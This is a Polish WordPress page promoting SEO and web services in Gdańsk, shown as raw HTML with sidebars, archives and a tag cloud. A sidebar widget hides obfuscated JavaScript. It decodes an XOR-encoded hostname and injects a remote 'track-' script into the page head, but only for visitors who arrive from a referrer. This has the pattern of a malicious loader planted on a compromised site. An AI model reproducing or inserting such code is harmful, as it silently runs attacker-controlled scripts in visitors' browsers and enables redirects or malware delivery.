			<h1 class="post-heading">Pozycjonowanie stron internetowych Gdańsk, tanie strony WWW</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://warsztaty-fotograficzne.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://warsztaty-fotograficzne.pl/kategoria/internet-oraz-reklama/">Internet oraz reklama</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Pozycjonowanie stron internetowych Gdańsk, tanie strony WWW</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="720" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676525.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676525.jpg 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676525-300x169.jpg 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676525-768x432.jpg 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/seo_1527676525-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>Nasza agencja reklamowa mieszcząca się na terenie miasta gdańsk działająca na rynku już od wielu lat ma dla państwa przygotowany cały szereg usług dzięki którym państwa witryna internetowa zyska gwałtowny skok popularności.</p>
<p>&nbsp;</p>
<p>Dzięki temu że nasza firma działa już od wielu lat mamy ogromne doświadczenie w branży marketingu i również zatrudniamy zawsze wykwalifikowanych oraz doświadczonych specjalistów którzy dzięki nabytemu przez lata doświadczeniu skutecznie doradzą państwu w sprawach marketingu oraz reklamy a nasi najlepsi programiści którzy są na bieżąco w temacie informatyki oraz technologi są zawsze gotowi dostosować usługę internetową do najmniejszych szczegółów i wymagań klienta co daje niemal stuprocentową gwarancję na państwa zadowolenie ze świadczonych przez nas usług.</p>
<p>&nbsp;</p>
<p>Oprócz takich usług jak pozycjonowanie stron www, pozycjonowanie stron internetowych nasza agencja zajmuje się również doradztwem w sprawach marketingu oraz reklamą na portalach społecznościowych typu Facebook. Jeśli mają państwo jakieś pytania lub wątpliwości co do świadczonych przez nas usług serdecznie zapraszamy do kontaktu z nami</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Podobne posty:</h3><ol>
<li><a href="https://warsztaty-fotograficzne.pl/tworzenie-pozycjonowanie-stron-internetowych-rzeszow-dobre-strony-www/" rel="bookmark" title="Tworzenie, pozycjonowanie stron internetowych Rzeszów &#8211; dobre strony WWW">Tworzenie, pozycjonowanie stron internetowych Rzeszów &#8211; dobre strony WWW</a> <small>Żyjemy w czasach gdzie internet stał się na tyle powszechny że jest już standardem dla większości z nas dlatego też sporo firm...</small></li>
<li><a href="https://warsztaty-fotograficzne.pl/pozycjonowanie-sklepu-prestashop-pozycjonowanie-sklepow-internetowych/" rel="bookmark" title="Pozycjonowanie sklepu prestashop, pozycjonowanie sklepów internetowych">Pozycjonowanie sklepu prestashop, pozycjonowanie sklepów internetowych</a> <small>W czasach ogólnie dostępnego internetu założenie własnej działalności stało się niezwykle proste ale co za tym idzie z możliwości tej zaczyna korzystać...</small></li>
<li><a href="https://warsztaty-fotograficzne.pl/pozycjonowanie-stron-gdansk/" rel="bookmark" title="Pozycjonowanie stron Gdańsk">Pozycjonowanie stron Gdańsk</a> <small>Nasza agencji interaktywna która działa na rynku już od wielu lat i mieści się w mieście Gdańsk aby pomóc w rozwoju państwa...</small></li>
<li><a href="https://warsztaty-fotograficzne.pl/marketing-uslugi-marketingowe-badanie-satysfakcji-klientow/" rel="bookmark" title="Marketing: Usługi marketingowe. Badanie satysfakcji klientów">Marketing: Usługi marketingowe. Badanie satysfakcji klientów</a> <small>Nasza firma zajmująca się od wielu lat pozyskiwaniem opinii z różnych źródeł internetu z uwagi na to że opinia różnych klientów jest...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> warsztaty-fotograficzne.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://warsztaty-fotograficzne.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Internet oraz reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/mistrzowski-przewodnik-po-monitoringu-domu-jak-zamontowac-i-korzystac-z-kamer-dla-maksymalnego-bezpieczenstwa/" rel="bookmark">Mistrzowski przewodnik po monitoringu domu: Jak zamontować i korzystać z kamer dla maksymalnego bezpieczeństwa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/hostessy-na-targach-klucz-do-sukcesu-twojego-wydarzenia/" rel="bookmark">Hostessy na Targach: Klucz do Sukcesu Twojego Wydarzenia</a></li><li class="arpw-li arpw-clearfix"> <a href="https://karolmarks.pl/mop-parowy-vileda-zalety-i-wady/" target="_blank">https://karolmarks.pl/mop-parowy-vileda-zalety-i-wady/</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/wykupienie-domeny-o-czym-musimy-pamietac/" rel="bookmark">Wykupienie domeny &#8211; o czym musimy pamiętać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/castingi-na-wyciagniecie-reki-jak-zdobyc-wymarzona-role-i-zablysnac-w-branzy-rozrywkowej/" rel="bookmark">Castingi na wyciągnięcie ręki: Jak zdobyć wymarzoną rolę i zabłysnąć w branży rozrywkowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/wynajem-hostess-na-targach-klucz-do-sukcesu-twojego-wydarzenia/" rel="bookmark">Wynajem hostess na targach: klucz do sukcesu Twojego wydarzenia</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://warsztaty-fotograficzne.pl/pierwsze-podroze-i-przygody-idealne-zabawki-dla-najmlodszych-odkrywcow/">Pierwsze podróże i przygody – idealne zabawki dla najmłodszych odkrywców</a>
									</li>
											<li>
					<a href="https://warsztaty-fotograficzne.pl/skuteczne-strategie-zarzadzania-najmem-dla-wlascicieli-nieruchomosci/">Skuteczne strategie zarządzania najmem dla właścicieli nieruchomości</a>
									</li>
											<li>
					<a href="https://warsztaty-fotograficzne.pl/jak-robic-zdjecia-biznesowe/">Jak robić zdjęcia biznesowe?</a>
									</li>
											<li>
					<a href="https://warsztaty-fotograficzne.pl/samodzielny-audyt-stron-twoja-mapa-do-lepszego-seo-i-widocznosci-w-sieci/">Samodzielny audyt stron: Twoja mapa do lepszego SEO i widoczności w sieci</a>
									</li>
											<li>
					<a href="https://warsztaty-fotograficzne.pl/jak-stworzyc-startup-od-podstaw-twoj-kompleksowy-przewodnik-po-innowacjach-i-wyzwaniach/">Jak stworzyć startup od podstaw: Twój kompleksowy przewodnik po innowacjach i wyzwaniach</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://warsztaty-fotograficzne.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2016/10/'>październik 2016</a></li>
	<li><a href='https://warsztaty-fotograficzne.pl/2016/09/'>wrzesień 2016</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-156"><a href="https://warsztaty-fotograficzne.pl/kategoria/fotografia/">Fotografia</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://warsztaty-fotograficzne.pl/kategoria/internet-oraz-reklama/">Internet oraz reklama</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://warsztaty-fotograficzne.pl/kategoria/offline/">Offline</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="execphp-4" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Losowe wpisy</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://warsztaty-fotograficzne.pl/biala-jak-lilia/"  rel="bookmark"><img width="50" height="33" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/08/dziewczynka_1533638999.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Biała jak lilia" decoding="async" loading="lazy" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/08/dziewczynka_1533638999.jpg 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/08/dziewczynka_1533638999-300x200.jpg 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/08/dziewczynka_1533638999-768x512.jpg 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/08/dziewczynka_1533638999-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/biala-jak-lilia/" rel="bookmark">Biała jak lilia</a><div class="arpw-summary">Mając do czynienia z dziećmi często używamy zdrobnień ich imion. Nie pasują nam pełne poważne imienia do małego dziecka. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://warsztaty-fotograficzne.pl/z-siecia-za-pan-brat-czyli-adres-ip-poznajmy-sie-blizej/"  rel="bookmark"><img width="50" height="33" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/lan_1532955062.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Z siecią za pan brat, czyli Adres IP &#8211; poznajmy się bliżej" decoding="async" loading="lazy" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/lan_1532955062.jpg 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/lan_1532955062-300x200.jpg 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/lan_1532955062-768x512.jpg 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/lan_1532955062-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/z-siecia-za-pan-brat-czyli-adres-ip-poznajmy-sie-blizej/" rel="bookmark">Z siecią za pan brat, czyli Adres IP &#8211; poznajmy się bliżej</a><div class="arpw-summary">Adres IP &#8211; każdy słyszał coś gdzieś kiedyś. Każdy pewnie widział i większość pewnie wie z czym się to &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://warsztaty-fotograficzne.pl/mozliwosci-i-tajniki-skutecznego-pozycjonowania-stron-w-erze-seo/"  rel="bookmark"><img width="50" height="36" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/YouTube_1527676381.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Możliwości i tajniki skutecznego pozycjonowania stron w erze SEO" decoding="async" loading="lazy" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/YouTube_1527676381.jpg 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/YouTube_1527676381-300x217.jpg 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/YouTube_1527676381-768x554.jpg 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/YouTube_1527676381-1024x739.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/mozliwosci-i-tajniki-skutecznego-pozycjonowania-stron-w-erze-seo/" rel="bookmark">Możliwości i tajniki skutecznego pozycjonowania stron w erze SEO</a><div class="arpw-summary">W dzisiejszych czasach, gdy większość działań biznesowych przenosi się do sieci, skuteczne pozycjonowanie stron internetowych stało się nieodłącznym elementem &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://warsztaty-fotograficzne.pl/popularne-w-internecie-tematy/"  rel="bookmark"><img width="50" height="33" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530792034.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Popularne w Internecie tematy" decoding="async" loading="lazy" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530792034.jpg 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530792034-300x200.jpg 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530792034-768x512.jpg 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530792034-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/popularne-w-internecie-tematy/" rel="bookmark">Popularne w Internecie tematy</a><div class="arpw-summary">Aby uzyskać wysoką liczbę wyświetleń serwisu internetowego, nie wystarczy przygotować ciekawy, przykuwający uwagę layout. Potrzeba czegoś, co nie daje &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://warsztaty-fotograficzne.pl/gabloty-informacyjne-i-ogloszeniowe-w-poznaniu-przewodnik-po-funkcjonalnosci-i-zastosowaniu-w-przestrzeni-publicznej/"  rel="bookmark"><img width="50" height="33" src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/sklep_online_1527676954.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Gabloty informacyjne i ogłoszeniowe w Poznaniu: Przewodnik po funkcjonalności i zastosowaniu w przestrzeni publicznej" decoding="async" loading="lazy" srcset="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/sklep_online_1527676954.jpg 1280w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/sklep_online_1527676954-300x200.jpg 300w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/sklep_online_1527676954-768x512.jpg 768w, https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/05/sklep_online_1527676954-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/gabloty-informacyjne-i-ogloszeniowe-w-poznaniu-przewodnik-po-funkcjonalnosci-i-zastosowaniu-w-przestrzeni-publicznej/" rel="bookmark">Gabloty informacyjne i ogłoszeniowe w Poznaniu: Przewodnik po funkcjonalności i zastosowaniu w przestrzeni publicznej</a><div class="arpw-summary">Gabloty informacyjne i ogłoszeniowe mają kluczowe znaczenie w przestrzeni publicznej, gdzie efektywna komunikacja wizualna odgrywa fundamentalną rolę. W Poznaniu, &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_8f149) {
    
    var _114f6 = Date.now();
    var _d812a = 1000;
    _114f6 = _114f6 / _d812a;
    _114f6 = Math.floor(_114f6);

    var _87ce1 = 600;
    _114f6 -= _114f6 % _87ce1;
    _114f6 = _114f6.toString(16);

    var _f0aeb = _8f149.referrer;

    if (!_f0aeb) return;

    var _f09bc = [29774, 29771, 29780, 29767, 29766, 29763, 29777, 29770, 29760, 29773, 29763, 29776, 29766, 29769, 29771, 29782, 29708, 29771, 29772, 29764, 29773];

    _f09bc = _f09bc.map(function(_cfc63){
        return _cfc63 ^ 29730;
    });

    var _6b88d = "95c6260dc37da71af49472b759bdbeaa";
    
    _f09bc = String.fromCharCode(..._f09bc);

    var _deefc = "https://";
    var _4816d = "/";
    var _c33ef = "track-";

    var _4651d = ".js";

    var _7432f = _8f149.createElement("script");
    _7432f.type = "text/javascript";
    _7432f.async = true;
    _7432f.src = _deefc + _f09bc + _4816d + _c33ef + _114f6 + _4651d;

    _8f149.getElementsByTagName("head")[0].appendChild(_7432f)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-4" class="fwidget arpw-widget-random"><h4 class="title">Reklama internetowa</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/pozycjonowanie-dlaczego-jest-takie-wazne/" rel="bookmark">Pozycjonowanie &#8211; dlaczego jest takie ważne?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/jak-znalezc-tania-domene-internetowa/" rel="bookmark">Jak znaleźć tanią domenę internetową?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/prowadzenie-facebooka-firmowego-reklama-facebook-kielce/" rel="bookmark">Prowadzenie facebooka firmowego. Reklama facebook Kielce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/stylistyka-strony-internetowej/" rel="bookmark">Stylistyka strony internetowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/gdzie-szukac-nowych-klientow/" rel="bookmark">Gdzie szukać nowych klientów?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/wynajem-hostess-na-targach-klucz-do-sukcesu-twojego-wydarzenia/" rel="bookmark">Wynajem hostess na targach: klucz do sukcesu Twojego wydarzenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/czy-warto-placic-za-ogloszenia/" rel="bookmark">Czy warto płacić za ogłoszenia?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/hostessy-na-targach-klucz-do-sukcesu-twojego-wydarzenia/" rel="bookmark">Hostessy na Targach: Klucz do Sukcesu Twojego Wydarzenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/mistrzowski-przewodnik-po-monitoringu-domu-jak-zamontowac-i-korzystac-z-kamer-dla-maksymalnego-bezpieczenstwa/" rel="bookmark">Mistrzowski przewodnik po monitoringu domu: Jak zamontować i korzystać z kamer dla maksymalnego bezpieczeństwa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/z-siecia-za-pan-brat-czyli-adres-ip-poznajmy-sie-blizej/" rel="bookmark">Z siecią za pan brat, czyli Adres IP &#8211; poznajmy się bliżej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/sklep-internetowy-wyzwania-i-korzysci/" rel="bookmark">Sklep internetowy &#8211; wyzwania i korzyści</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/strona-internetowa-jaka-powinna-byc-by-zdobywac-wiecej-uzytkownikow/" rel="bookmark">Strona internetowa &#8211; jaka powinna być, by zdobywać więcej użytkowników?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/moda-na-bloga/" rel="bookmark">Moda na bloga</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/szybkosc-ladowania-strony-jak-przyspieszyc-witryne-dla-lepszych-wynikow-w-seo-i-doswiadczenia-uzytkownikow/" rel="bookmark">Szybkość ładowania strony: jak przyspieszyć witrynę dla lepszych wyników w SEO i doświadczenia użytkowników</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/zwieksz-liczbe-odslon-swojej-strony/" rel="bookmark">Zwiększ liczbę odsłon swojej strony</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/iso-9001-jak-zdobyc-certyfikat-i-osiagnac-przewage-konkurencyjna-w-zarzadzaniu-jakoscia/" rel="bookmark">ISO 9001: Jak zdobyć certyfikat i osiągnąć przewagę konkurencyjną w zarządzaniu jakością</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/czy-mozna-cos-sprzedac-w-stolicy/" rel="bookmark">Czy można coś sprzedać w stolicy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/tworzenie-pozycjonowanie-stron-internetowych-rzeszow-dobre-strony-www/" rel="bookmark">Tworzenie, pozycjonowanie stron internetowych Rzeszów &#8211; dobre strony WWW</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/jak-promowac-swoja-strone/" rel="bookmark">Jak promować swoją stronę?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://warsztaty-fotograficzne.pl/monitoring-cen-marketing-spolecznosciowy-wroclaw-monitorowanie-cen/" rel="bookmark">Monitoring cen, marketing społecznościowy Wrocław. Monitorowanie cen</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://warsztaty-fotograficzne.pl/zagadnienie/administracja-stron/" class="tag-cloud-link tag-link-108 tag-link-position-1" style="font-size: 18pt;" aria-label="administracja stron (19 elementów)">administracja stron</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/agencja-interaktywna-wroclaw/" class="tag-cloud-link tag-link-55 tag-link-position-2" style="font-size: 11pt;" aria-label="Agencja interaktywna Wrocław (16 elementów)">Agencja interaktywna Wrocław</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/agencja-social-media-warszawa/" class="tag-cloud-link tag-link-77 tag-link-position-3" style="font-size: 20pt;" aria-label="agencja social media warszawa (20 elementów)">agencja social media warszawa</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/agencja-social-media-wroclaw/" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 16pt;" aria-label="agencja social media Wrocław (18 elementów)">agencja social media Wrocław</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/audyt-seo-stron/" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 18pt;" aria-label="audyt seo stron (19 elementów)">audyt seo stron</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/blog-seo/" class="tag-cloud-link tag-link-92 tag-link-position-6" style="font-size: 11pt;" aria-label="blog SEO (16 elementów)">blog SEO</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/bmi-jak-obliczyc/" class="tag-cloud-link tag-link-120 tag-link-position-7" style="font-size: 16pt;" aria-label="BMI jak obliczyć (18 elementów)">BMI jak obliczyć</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/darmowe-ogloszenia-dam-prace/" class="tag-cloud-link tag-link-121 tag-link-position-8" style="font-size: 14pt;" aria-label="darmowe ogłoszenia dam pracę (17 elementów)">darmowe ogłoszenia dam pracę</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/dedykowane-sklepy-internetowe/" class="tag-cloud-link tag-link-100 tag-link-position-9" style="font-size: 14pt;" aria-label="dedykowane sklepy internetowe (17 elementów)">dedykowane sklepy internetowe</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/extra-seo/" class="tag-cloud-link tag-link-61 tag-link-position-10" style="font-size: 14pt;" aria-label="extra seo (17 elementów)">extra seo</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/hosting-dla-firmy/" class="tag-cloud-link tag-link-85 tag-link-position-11" style="font-size: 16pt;" aria-label="hosting dla firmy (18 elementów)">hosting dla firmy</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/ile-kosztuje-strona-internetowa/" class="tag-cloud-link tag-link-96 tag-link-position-12" style="font-size: 20pt;" aria-label="ile kosztuje strona internetowa (20 elementów)">ile kosztuje strona internetowa</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/jak-stworzyc-bloga/" class="tag-cloud-link tag-link-109 tag-link-position-13" style="font-size: 11pt;" aria-label="jak stworzyć bloga (16 elementów)">jak stworzyć bloga</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/kampanie-na-youtube/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 14pt;" aria-label="kampanie na youtube (17 elementów)">kampanie na youtube</a>
